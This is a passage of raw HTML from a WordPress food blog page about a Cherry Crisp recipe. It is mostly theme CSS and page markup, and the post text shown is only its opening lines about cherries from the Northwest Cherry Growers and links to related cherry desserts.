!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}/*]]>*/</style><style id=classic-theme-styles-inline-css>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link
rel=stylesheet href=https://cantstayoutofthekitchen.com/wp-content/cache/minify/82d09.css media=all><style id=cuisine-theme-inline-css>body.boxed{background-color:#fff}@media (min-width:991px){#site-logo{margin-left:0;}}@media (min-width:991px){#site-logo{padding-top:0px;padding-bottom:0px}#site-logo, #site-logo
img{max-width:400px}.header-style-2 #site-logo, .header-style-2 #site-logo
img{max-width:300px}}@media (max-width: 991px){#site-logo, #site-logo
img{max-width:200px!important}}#header-2-right{margin-top:40}.header-style-2 .medium-header-container{padding-bottom:25}#site-header-inner{background-color:#ffffff!important}#header-top{background-color:#95b5ac!important}#header-search .fa,#header-search input[type=text],.header-social li
a{color:#fff}.header-social li a:hover{color:#d2d2d2}#header-search input[type=text]::-webkit-input-placeholder{color:#fff}#header-search input[type=text]:-ms-input-placeholder{color:#fff}#header-search input[type=text]::-ms-input-placeholder{color:#fff}#header-navigation{background-color:#ffffff!important}#header-navigation #header-nav{border-color:#e8e8e8}.menu .menu-item > a,.menu .sub-menu li a,.menu>li:after{color:#757575!important}.menu > li > a:hover, .submenu-active, #header-nav .menu-item>a.active{color:#95b5ac!important}.menu .sub-menu{background-color:#fff;border-color:#95b5ac}.menu .sub-menu li a:hover,.menu .children li a:hover{background-color:#f8f8f8}#header-2-right{margin-top:40px}.header-style-2 .medium-header-container{padding-bottom:25px}@media (max-width: 991px){#mobile-nav-icon
span{background-color:#111111!important}.menu-item-has-children .sub-drop-icon,.page_item_has_children .sub-drop-icon{color:#757575!important}#header-nav{background-color:#ffffff!important}#header-nav.menu-active,#header-nav .menu-item > a, #header-nav .page_item>a{border-color:#e6e6e6!important}}#footer-instagram{background-color:#fff}#footer-instagram #sb_instagram #sbi_load .sbi_follow_btn a, .cuisine-core-instagram-widget-feed #sb_instagram #sbi_load .sbi_follow_btn
a{color:#242424!important;background-color:#ffffff!important}#footer-instagram #sb_instagram #sbi_load .sbi_follow_btn a:hover, #footer-instagram #sb_instagram #sbi_load .sbi_follow_btn a:focus, .cuisine-core-instagram-widget-feed #sb_instagram #sbi_load .sbi_follow_btn a:hover, .cuisine-core-instagram-widget-feed #sb_instagram #sbi_load .sbi_follow_btn a:focus{color:#ffffff!important;background-color:#95b5ac!important}#footer-main{background-color:#f9f8f3}#footer-social-inner{background-color:#95b5ac}#footer-social li
a{color:#fff}#footer-social li a:hover{color:#d2d2d2}#footer-bottom{background-color:#f9f8f3}#footer-bottom,#footer-bottom
a{color:#696969}#footer-bottom a:hover{color:#95b5ac}#footer-bottom.footer-bottom-menu-shown #footer-copyright{color:#696969}#scroll-top{background-color:#C7C7C7}#scroll-top:hover{background-color:#95b5ac}#scroll-top
span{color:#fff}#scroll-top:hover
span{color:#fff}.primary-button,.search-widget #searchsubmit, .sidebar-widget input[type=submit], .comment-respond .submit,.post-password-form input[type=submit],.wp-block-search .wp-block-search__button,.wp-block-button .wp-block-button__link{background-color:#fff;border-color:#D4D4D4!important;color:#242424!important}.primary-button:hover,.search-widget #searchsubmit:hover, .sidebar-widget input[type=submit]:hover, .comment-respond .submit:hover,.post-password-form input[type=submit]:hover,.wp-block-search .wp-block-search__button:hover,.wp-block-button .wp-block-button__link:hover{background-color:#95b5ac;border-color:#95b5ac!important;color:#ffffff!important}.widget_calendar .calendar_wrap
#today{background-color:#95b5ac}.page-newsletter input[type=submit]{background-color:#95b5ac!important;border-color:#95b5ac!important;color:#ffffff!important}.page-newsletter input[type=submit]:hover{background-color:#7b9e94!important;border-color:#7b9e94!important;color:#ffffff!important}.slide-button{background-color:#ffffff!important;border-color:#ffffff!important;color:#242424!important}.slide-button:hover{background-color:#dddddd!important;border-color:#dddddd!important;color:#ffffff!important}.slideshow-btn{color:#95b5ac}.carousel .owl-dot,.carousel .owl-dot.active{background-color:#95b5ac}.page-newsletter{background-color:#eee}.sidebar-widget{background-color:#fff;border-color:#e6e6e6}.cuisine-core-posts-widget-list li, .cuisine-recipe-posts-widget-list li, .widget_recent_entries li, .widget_categories li, .widget_archive li, .sidebar-widget .cat-item a, .sidebar-widget .page_item a, .widget_archive li a, .widget_meta li a, .sidebar-widget .recentcomments, .widget_rss
li{border-color:#ececec!important}.sidebar-widget h3, .widget_rss h3 a,.widget-title,.widgettitle{color:#111;border-color:#95b5ac}.cuisine-core-widget-social-icons li
a{color:#ababab}.cuisine-core-widget-social-icons li a:hover{color:#95b5ac}.cuisine-core-posts-widget-list li .entry-title, .cuisine-core-posts-widget-list li .entry-title a, .widget_recent_entries li a, .widget_recent_comments span, .widget_rss li>a{color:#111}.cuisine-core-posts-widget-list li .entry-title a:hover, .widget_recent_entries li a:hover, .widget_recent_comments li:hover span, .widget_rss li>a:hover{color:#95b5ac}.cuisine-core-posts-widget-list li .entry-date, .widget_recent_entries .post-date, .widget_recent_comments a, .widget_rss li .rss-date{color:#888}.sidebar-widget .cat-item a, .sidebar-widget .page_item a, .widget_archive li a, .widget_meta li
a{color:#717171}.sidebar-widget .cat-item a:hover, .sidebar-widget .page_item a:hover, .widget_archive li a:hover, .widget_meta li a:hover{color:#95b5ac}#footer-main .footer-widget-sidebar .sidebar-widget h3, #footer-main .footer-widget-sidebar .widget_rss h3 a, #footer-main .footer-widget-sidebar .widget_mc4wp_form_widget.sidebar-widget h3, #footer-main .footer-widget-sidebar .widget-title, #footer-main .footer-widget-sidebar
.widgettitle{color:#111;border-color:#95b5ac}#footer-main .footer-widget-sidebar .cuisine-core-widget-social-icons li
a{color:#ababab}#footer-main .footer-widget-sidebar .cuisine-core-widget-social-icons li a:hover{color:#95b5ac}#footer-main .footer-widget-sidebar .sidebar-widget .tagcloud
a{color:#888888!important;background-color:#eeeeee!important}#footer-main .footer-widget-sidebar .sidebar-widget .tagcloud a:hover{color:#ffffff!important;background-color:#95b5ac!important}#footer-main .footer-widget-sidebar .cuisine-core-posts-widget-list li .entry-title, #footer-main .footer-widget-sidebar .cuisine-core-posts-widget-list li .entry-title a, #footer-main .footer-widget-sidebar .widget_recent_entries li a, #footer-main .footer-widget-sidebar .widget_recent_comments span, #footer-main .footer-widget-sidebar .widget_rss li>a{color:#111}#footer-main .footer-widget-sidebar .cuisine-core-posts-widget-list li .entry-title a:hover, #footer-main .footer-widget-sidebar .widget_recent_entries li a:hover, #footer-main .footer-widget-sidebar .widget_recent_comments li:hover span, #footer-main .footer-widget-sidebar .widget_rss li>a:hover{color:#95b5ac}#footer-main .footer-widget-sidebar .cuisine-core-posts-widget-list li .entry-date, #footer-main .footer-widget-sidebar .widget_recent_entries .post-date, #footer-main .footer-widget-sidebar .widget_recent_comments a, #footer-main .footer-widget-sidebar .widget_rss li .rss-date{color:#888}#footer-main .footer-widget-sidebar .sidebar-widget .cat-item a, #footer-main .footer-widget-sidebar .sidebar-widget .page_item a, #footer-main .footer-widget-sidebar .widget_archive li a, #footer-main .footer-widget-sidebar .widget_meta li
a{color:#717171}#footer-main .footer-widget-sidebar .sidebar-widget .cat-item a:hover, #footer-main .footer-widget-sidebar .sidebar-widget .page_item a:hover, #footer-main .footer-widget-sidebar .widget_archive li a:hover, #footer-main .footer-widget-sidebar .widget_meta li a:hover{color:#95b5ac}.input-field, .input-field::placeholder, .input-textarea, .input-textarea::placeholder, .sidebar-widget input, .sidebar-widget select, .page-newsletter input[type=email], .post-password-form input[type=password]{border-color:#e6e6e6;background-color:#fff;color:#757575}.input-field:focus, .input-textarea:focus, .input-field:hover, .input-textarea:hover, .sidebar-widget input:focus, .sidebar-widget select:focus, .sidebar-widget input:hover, .sidebar-widget select:hover, .page-newsletter input[type=email]:focus, .page-newsletter input[type=email]:hover, .post-password-form input[type=password]:focus, .post-password-form input[type=password]:hover{border-color:#95b5ac}.post-list-item h3 a,.single-post-title
h1{color:#111}.post-list-item h3 a:hover{color:#95b5ac}.post-list-item-meta,.post-list-item-meta a,.post-list-item-meta span:before,.single-post-top-meta,.single-post-top-meta
a{color:#888}.post-list-item-meta a:hover,.single-post-top-meta a:hover{color:#95b5ac}.post-list-item{border-color:#e6e6e6}.sticky{background-color:#eee;border-color:#eee}.wp-block-pullquote p:before{color:#95b5ac}.page-content blockquote,.wp-block-quote:not(.is-large):not(.is-style-large){border-color:#95b5ac}.post-tags a,.sidebar-widget .tagcloud a,.wp-block-tag-cloud .tag-cloud-link{background-color:#eeeeee!important;color:#888888!important}.post-tags a:hover,.sidebar-widget .tagcloud a:hover,.wp-block-tag-cloud .tag-cloud-link:hover{background-color:#95b5ac!important;color:#ffffff!important}.social-item
span{color:#ababab}.social-item span:hover{color:#95b5ac}.post-author-content h4,.post-author-content h4
a{color:#111}.post-author-content h4 a:hover{color:#95b5ac}.post-author-content
h4{border-color:#95b5ac}.post-author-content
p{color:#757575}.post-author-content .widget-social-icons li
a{color:#ababab}.post-author-content .widget-social-icons li a:hover{color:#95b5ac}.single-post-main .page-newsletter{background-color:#eee}.post-related-posts .related-posts-heading h4,.post-comments-heading h4,.comment-respond .comment-reply-title,.comment-reply-title a:not(#cancel-comment-reply-link){color:#111;border-color:#95b5ac}.comment-author-name{color:#111}.comment-date{color:#888}.comment-main-right .page-content
p{color:#757575}.comment-body,.comment-respond{border-color:#e6e6e6}.comment-main-content .reply .comment-reply-link{color:#888;background-color:#eee}.comment-main-content .reply .comment-reply-link:hover{color:#fff;background-color:#95b5ac}.category-post-list-heading h2, .category-post-list-heading h2
a{color:#111}.category-post-list-heading h2:hover, .category-post-list-heading h2 a:hover{color:#95b5ac}.category-post-list-heading .view-more{color:#111}.category-post-list-heading .view-more:hover{color:#95b5ac}</style><link
rel=stylesheet id=cuisine-theme-fonts-css href='//fonts.googleapis.com/css?family=Libre+Baskerville%3A400%7CLato%3A400%7COpen+Sans%3A400&#038;ver=1.0' type=text/css media=all><link
rel=stylesheet href=https://cantstayoutofthekitchen.com/wp-content/cache/minify/f7e45.css media=all><style id=addtoany-inline-css>@media screen and (max-width:980px){.a2a_floating_style.a2a_vertical_style{display:none}}span{margin:0px
5px}</style> <script src=https://cantstayoutofthekitchen.com/wp-content/cache/minify/818c0.js></script> <script id=addtoany-core-js-before>window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};var a2a_config=a2a_config||{};a2a_config.counts={recover_protocol:'http'};</script> <script defer src=https://static.addtoany.com/menu/page.js id=addtoany-core-js></script> <link
rel=https://api.w.org/ href=https://cantstayoutofthekitchen.com/wp-json/ ><link
rel=alternate title=JSON type=application/json href=https://cantstayoutofthekitchen.com/wp-json/wp/v2/posts/126929><link
rel=EditURI type=application/rsd+xml title=RSD href=https://cantstayoutofthekitchen.com/xmlrpc.php?rsd><meta
name="generator" content="WordPress 6.9"><link
rel=canonical href=https://cantstayoutofthekitchen.com/2021/05/27/cherry-crisp-2/ ><link
rel=shortlink href='https://cantstayoutofthekitchen.com/?p=126929'><style>/*<![CDATA[*/.tippy-box[data-theme~="wprm"]{background-color:#333;color:#FFF}.tippy-box[data-theme~="wprm"][data-placement^="top"]>.tippy-arrow::before{border-top-color:#333}.tippy-box[data-theme~="wprm"][data-placement^="bottom"]>.tippy-arrow::before{border-bottom-color:#333}.tippy-box[data-theme~="wprm"][data-placement^="left"]>.tippy-arrow::before{border-left-color:#333}.tippy-box[data-theme~="wprm"][data-placement^="right"]>.tippy-arrow::before{border-right-color:#333}.tippy-box[data-theme~="wprm"] a{color:#FFF}.wprm-comment-rating
svg{width:18px !important;height:18px !important}img.wprm-comment-rating{width:90px !important;height:18px !important}body{--comment-rating-star-color:#343434}body{--wprm-popup-font-size:16px}body{--wprm-popup-background:#fff}body{--wprm-popup-title:#000}body{--wprm-popup-content:#444}body{--wprm-popup-button-background:#444}body{--wprm-popup-button-text:#fff}body{--wprm-popup-accent:#747B2D}/*]]>*/</style><style>.wprm-glossary-term{color:#5A822B;text-decoration:underline;cursor:help}</style><style>.wprm-recipe-template-snippet-basic-buttons{font-family:inherit;font-size:0.9em;text-align:center;margin-top:0px;margin-bottom:10px}.wprm-recipe-template-snippet-basic-buttons
a{margin:5px;margin:5px}.wprm-recipe-template-snippet-basic-buttons a:first-child{margin-left:0}.wprm-recipe-template-snippet-basic-buttons a:last-child{margin-right:0}.wprm-recipe-template-chic{margin:20px
auto;background-color:#fafafa;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;font-size:0.9em;line-height:1.5em;color:#333;max-width:650px}.wprm-recipe-template-chic
a{color:#3498db}.wprm-recipe-template-chic p, .wprm-recipe-template-chic
li{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;font-size:1em !important;line-height:1.5em !important}.wprm-recipe-template-chic
li{margin:0
0 0 32px !important;padding:0
!important}.rtl .wprm-recipe-template-chic
li{margin:0
32px 0 0 !important}.wprm-recipe-template-chic ol, .wprm-recipe-template-chic
ul{margin:0
!important;padding:0
!important}.wprm-recipe-template-chic
br{display:none}.wprm-recipe-template-chic .wprm-recipe-name,
.wprm-recipe-template-chic .wprm-recipe-header{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;color:#000;line-height:1.3em}.wprm-recipe-template-chic .wprm-recipe-header
*{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}.wprm-recipe-template-chic h1,
.wprm-recipe-template-chic h2,
.wprm-recipe-template-chic h3,
.wprm-recipe-template-chic h4,
.wprm-recipe-template-chic h5,
.wprm-recipe-template-chic
h6{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;color:#212121;line-height:1.3em;margin:0
!important;padding:0
!important}.wprm-recipe-template-chic .wprm-recipe-header{margin-top:1.2em !important}.wprm-recipe-template-chic
h1{font-size:2em}.wprm-recipe-template-chic
h2{font-size:1.8em}.wprm-recipe-template-chic
h3{font-size:1.2em}.wprm-recipe-template-chic
h4{font-size:1em}.wprm-recipe-template-chic
h5{font-size:1em}.wprm-recipe-template-chic
h6{font-size:1em}.wprm-recipe-template-chic{font-size:1em;border-style:solid;border-width:1px;border-color:#E0E0E0;padding:10px;background-color:#fff;max-width:950px}.wprm-recipe-template-chic
a{color:#5A822B}.wprm-recipe-template-chic .wprm-recipe-name{line-height:1.3em;font-weight:bold}.wprm-recipe-template-chic .wprm-template-chic-buttons{clear:both;font-size:0.9em;text-align:center}.wprm-recipe-template-chic .wprm-template-chic-buttons .wprm-recipe-icon{margin-right:5px}.wprm-recipe-template-chic .wprm-recipe-header{margin-bottom:0.5em !important}.wprm-recipe-template-chic .wprm-nutrition-label-container{font-size:0.9em}.wprm-recipe-template-chic .wprm-call-to-action{border-radius:3px}.wprm-recipe-template-compact-howto{margin:20px
auto;background-color:#fafafa;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;font-size:0.9em;line-height:1.5em;color:#333;max-width:650px}.wprm-recipe-template-compact-howto
a{color:#3498db}.wprm-recipe-template-compact-howto p, .wprm-recipe-template-compact-howto
li{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;font-size:1em !important;line-height:1.5em !important}.wprm-recipe-template-compact-howto
li{margin:0
0 0 32px !important;padding:0
!important}.rtl .wprm-recipe-template-compact-howto
li{margin:0
32px 0 0 !important}.wprm-recipe-template-compact-howto ol, .wprm-recipe-template-compact-howto
ul{margin:0
!important;padding:0
!important}.wprm-recipe-template-compact-howto
br{display:none}.wprm-recipe-template-compact-howto .wprm-recipe-name,
.wprm-recipe-template-compact-howto .wprm-recipe-header{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;color:#000;line-height:1.3em}.wprm-recipe-template-compact-howto .wprm-recipe-header
*{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}.wprm-recipe-template-compact-howto h1,
.wprm-recipe-template-compact-howto h2,
.wprm-recipe-template-compact-howto h3,
.wprm-recipe-template-compact-howto h4,
.wprm-recipe-template-compact-howto h5,
.wprm-recipe-template-compact-howto
h6{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;color:#212121;line-height:1.3em;margin:0
!important;padding:0
!important}.wprm-recipe-template-compact-howto .wprm-recipe-header{margin-top:1.2em !important}.wprm-recipe-template-compact-howto
h1{font-size:2em}.wprm-recipe-template-compact-howto
h2{font-size:1.8em}.wprm-recipe-template-compact-howto
h3{font-size:1.2em}.wprm-recipe-template-compact-howto
h4{font-size:1em}.wprm-recipe-template-compact-howto
h5{font-size:1em}.wprm-recipe-template-compact-howto
h6{font-size:1em}.wprm-recipe-template-compact-howto{border-style:solid;border-width:1px;border-color:#777;border-radius:0px;padding:10px}</style><style>.mc4wp-checkbox-wp-comment-form{clear:both;width:auto;display:block;position:static}.mc4wp-checkbox-wp-comment-form
input{float:none;vertical-align:middle;-webkit-appearance:checkbox;width:auto;max-width:21px;margin:0
6px 0 0;padding:0;position:static;display:inline-block!important}.mc4wp-checkbox-wp-comment-form
label{float:none;cursor:pointer;width:auto;margin:0
0 16px;display:block;position:static}</style><style>.mc4wp-checkbox-wp-registration-form{clear:both;width:auto;display:block;position:static}.mc4wp-checkbox-wp-registration-form
input{float:none;vertical-align:middle;-webkit-appearance:checkbox;width:auto;max-width:21px;margin:0
6px 0 0;padding:0;position:static;display:inline-block!important}.mc4wp-checkbox-wp-registration-form
label{float:none;cursor:pointer;width:auto;margin:0
0 16px;display:block;position:static}</style><link
rel=icon href=https://cantstayoutofthekitchen.com/wp-content/uploads/Blog-Logo-Cant-Stay-Out-of-the-Kitchen-512-pixels-1-150x150.jpg sizes=32x32><link
rel=icon href=https://cantstayoutofthekitchen.com/wp-content/uploads/Blog-Logo-Cant-Stay-Out-of-the-Kitchen-512-pixels-1-500x500.jpg sizes=192x192><link
rel=apple-touch-icon href=https://cantstayoutofthekitchen.com/wp-content/uploads/Blog-Logo-Cant-Stay-Out-of-the-Kitchen-512-pixels-1-500x500.jpg><meta
name="msapplication-TileImage" content="https://cantstayoutofthekitchen.com/wp-content/uploads/Blog-Logo-Cant-Stay-Out-of-the-Kitchen-512-pixels-1-500x500.jpg"></head><body
class="wp-singular post-template-default single single-post postid-126929 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-cuisine boxed"><header
id=site-header class="header-style-2  "><div
id=site-header-inner><section
id=header-top><div
class="container clearfix"><form
id=header-search role=search method=get action=https://cantstayoutofthekitchen.com/ >
<button
type=submit id=submit-button>
<i
class="fa fa-search"></i>
</button>
<input
type=text placeholder="Type to search recipes..." class=font-opensans-reg name=s id=s></form><ul
class=header-social></ul></div></section><div
id=header-middle><div
class=container><div
class="medium-header-container clearfix">
<a
href=https://cantstayoutofthekitchen.com/ id=site-logo>
<img
src=https://cantstayoutofthekitchen.com/wp-content/uploads/cropped-csootk-logo-400x2881.png alt="Can&#039;t Stay Out of the Kitchen">
</a><div
id=header-2-right><div
class=clearfix><form
id=header-search role=search method=get action=https://cantstayoutofthekitchen.com/ >
<button
type=submit id=submit-button>
<i
class="fa fa-search"></i>
</button>
<input
type=text placeholder="Type to search recipes..." class=font-opensans-reg name=s id=s></form></div><nav
id=header-nav><ul
id=nav-ul class="menu font-lato-reg clearfix"><li
id=menu-item-147314 class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-147314"><a
href=https://cantstayoutofthekitchen.com/category/recipes/ >Recipes</a></li>
<li
id=menu-item-3029 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3029"><a
href=https://cantstayoutofthekitchen.com/about/ >About</a></li>
<li
id=menu-item-13186 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13186"><a
href=https://cantstayoutofthekitchen.com/contact-me/ >Contact Me</a></li>
<li
id=menu-item-44740 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44740"><a
href=https://cantstayoutofthekitchen.com/gluten-free-living/ >Gluten Free</a></li>
<li
id=menu-item-13248 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13248"><a
href=https://cantstayoutofthekitchen.com/my-kitchen/ >My Kitchen</a></li></ul></nav><div
id=mobile-nav-button><div
id=mobile-nav-icon>
<span></span>
<span></span>
<span></span>
<span></span></div></div></div></div></div></div></div></header><div
id=main-content><section
class="single-post-main page-section"><div
class=container><div
class=row><div
class="col-xlarge-8 col-medium-8  "><article
id=post-126929 class="single-post-content post-126929 post type-post status-publish format-standard has-post-thumbnail hentry category-desserts category-fruit-recipes category-recipes tag-cherries tag-cherry-cobbler tag-cherry-crisp tag-cherry-dessert tag-company-dessert tag-dessert tag-food tag-fourth-of-july-dessert tag-holiday tag-holiday-dessert tag-memorial-day-dessert tag-recipe"><div
class="post-type-image clearfix">
<img
width=750 height=917 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Crisp-529a1.jpg class="single-image image aligncenter wp-post-image" alt="Cherry Crisp | Can&#039;t Stay Out of the Kitchen | this fantastic #recipe is the perfect #dessert now that #FreshCherries are in season. It&#039;s flavored with #AlmondExtract &amp; has a delightful #Oatmeal topping. Terrific for potlucks, backyard barbecues &amp; summer #holiday fun like #FourthOfJuly. #cherries #CherryCrisp #CherryDessert #HolidayDessert #NorthwestCherries #NorthwestCherryGrowers #NWCherries #Canbassador #NWCherryGrowers" decoding=async fetchpriority=high srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Crisp-529a1.jpg 750w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Crisp-529a1-491x600.jpg 491w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Crisp-529a1-150x183.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Crisp-529a1-600x734.jpg 600w" sizes="(max-width: 750px) 100vw, 750px"></div><div
class="single-post-title single-post-title-center"><h1 class="font-libre-reg">Cherry Crisp</h1><div
class="single-post-top-meta font-lato-reg"><time
datetime=2021-05-27>May 27, 2021</time><span><a
href=https://cantstayoutofthekitchen.com/author/teresaambra/ >Teresa Ambra</a></span></div></div><div
class="page-content clearfix"><div
class="addtoany_share_save_container addtoany_content addtoany_content_top"><div
class="a2a_kit a2a_kit_size_30 addtoany_list" data-a2a-url=https://cantstayoutofthekitchen.com/2021/05/27/cherry-crisp-2/ data-a2a-title="Cherry Crisp"><a
class="a2a_button_pinterest_pin addtoany_special_service" data-pin-config=none data-url=https://cantstayoutofthekitchen.com/2021/05/27/cherry-crisp-2/ ></a><a
class=a2a_button_twitter href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2021%2F05%2F27%2Fcherry-crisp-2%2F&amp;linkname=Cherry%20Crisp" title=Twitter rel="nofollow noopener" target=_blank></a><a
class=a2a_button_facebook href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2021%2F05%2F27%2Fcherry-crisp-2%2F&amp;linkname=Cherry%20Crisp" title=Facebook rel="nofollow noopener" target=_blank></a><a
class="a2a_button_pinterest a2a_counter" href="https://www.addtoany.com/add_to/pinterest?linkurl=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2021%2F05%2F27%2Fcherry-crisp-2%2F&amp;linkname=Cherry%20Crisp" title=Pinterest rel="nofollow noopener" target=_blank></a><a
class="a2a_dd a2a_counter addtoany_share_save addtoany_share" href=https://www.addtoany.com/share></a></div></div><div
class="wprm-recipe wprm-recipe-snippet wprm-recipe-template-snippet-basic-buttons"><a
href=#recipe data-recipe=133360 style="color: #ffffff;background-color: #000000;border-color: #333333;border-radius: 3px;padding: 5px 8px;" class="wprm-recipe-jump wprm-recipe-link wprm-jump-to-recipe-shortcode wprm-block-text-normal wprm-recipe-jump-inline-button wprm-recipe-link-inline-button wprm-color-accent"><span
class="wprm-recipe-icon wprm-recipe-jump-icon"><svg
xmlns=http://www.w3.org/2000/svg width=16 height=16 viewBox="0 0 24 24"><g
class=nc-icon-wrapper fill=#ffffff><path
data-color=color-2 d=M9,2h6c0.6,0,1-0.4,1-1s-0.4-1-1-1H9C8.4,0,8,0.4,8,1S8.4,2,9,2z></path> <path
fill=#ffffff d=M16,11V5c0-0.6-0.4-1-1-1H9C8.4,4,8,4.4,8,5v6H1.9L12,23.6L22.1,11H16z></path></g></svg></span> Jump to Recipe</a><a
href=https://cantstayoutofthekitchen.com/wprm_print/cherry-crisp-3 style="color: #ffffff;background-color: #000000;border-color: #333333;border-radius: 3px;padding: 5px 8px;" class="wprm-recipe-print wprm-recipe-link wprm-print-recipe-shortcode wprm-block-text-normal wprm-recipe-print-inline-button wprm-recipe-link-inline-button wprm-color-accent" data-recipe-id=133360 data-template target=_blank rel=nofollow><span
class="wprm-recipe-icon wprm-recipe-print-icon"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g ><path
fill=#ffffff d="M19,5.09V1c0-0.552-0.448-1-1-1H6C5.448,0,5,0.448,5,1v4.09C2.167,5.569,0,8.033,0,11v7c0,0.552,0.448,1,1,1h4v4c0,0.552,0.448,1,1,1h12c0.552,0,1-0.448,1-1v-4h4c0.552,0,1-0.448,1-1v-7C24,8.033,21.833,5.569,19,5.09z M7,2h10v3H7V2z M17,22H7v-9h10V22z M18,10c-0.552,0-1-0.448-1-1c0-0.552,0.448-1,1-1s1,0.448,1,1C19,9.552,18.552,10,18,10z"/></g></svg></span> Print Recipe</a></div><p>Have I got a doozy of a recipe for you today! Cherry Crisp. Such a simple name for such a delicious recipe. Fresh cherries are sprinkled with sugar and almond extract. Then they&#8217;re covered with a delicious oatmeal topping. It is so, so mouthwatering. Yes, this is a dessert that&#8217;s amazing if you enjoy cherries.</p><h2 class="wp-block-heading has-text-align-center"><strong><a
href=https://www.instagram.com/cantstayoutofthekitchen/ target=_blank rel="noreferrer noopener">Follow Me On Instagram!</a></strong></h2><p>I received a 20-pound box of fresh cherries from the <a
href=https://www.nwcherries.com/ target=_blank rel="noreferrer noopener nofollow">Northwest Cherry Growers</a> in July 2019. They asked me to be a Canbassador and blog about their cherries. I think these are the largest, plumpest, sweetest cherries on the planet. 🙂 Anyway, I made 10 different desserts out of that 20-pound box in six days. Cherry Crisp is the first one I&#8217;m rolling out over the next couple of weeks.</p><p>We love cherry desserts. As I stated last year in several of my cherry recipe posts, my Grandma Slivka had three massive cherry trees in her front yard. We would usually visit her and Grandpa in southeastern Ohio every June for a month. <a
rel="noreferrer noopener" aria-label="Homemade Cherry Pie (opens in a new tab)" href=https://cantstayoutofthekitchen.com/2016/01/25/best-cherry-pie/ target=_blank>Homemade Cherry Pie</a> was always on the menu.</p><p>This year I made a <a
rel="noreferrer noopener" aria-label="three (opens in a new tab)" href=https://cantstayoutofthekitchen.com/2019/07/08/cherry-slab-pie/ target=_blank>three</a> <a
rel="noreferrer noopener" aria-label="versions (opens in a new tab)" href=https://cantstayoutofthekitchen.com/2019/07/11/cherry-custard-pie/ target=_blank>versions</a> of <a
rel="noreferrer noopener" aria-label="Cherry Pie (opens in a new tab)" href=https://cantstayoutofthekitchen.com/2019/07/13/cherry-crumb-pie/ target=_blank>Cherry Pie</a>, a couple of Cherry <a
rel="noreferrer noopener" aria-label="Cakes (opens in a new tab)" href=https://cantstayoutofthekitchen.com/2019/07/18/cherry-chip-cake/ target=_blank>Cakes</a>, <a
href=https://cantstayoutofthekitchen.com/2019/07/20/cherry-cobbler-with-almond-glaze/ target=_blank rel="noreferrer noopener" aria-label="three (opens in a new tab)">three</a> <a
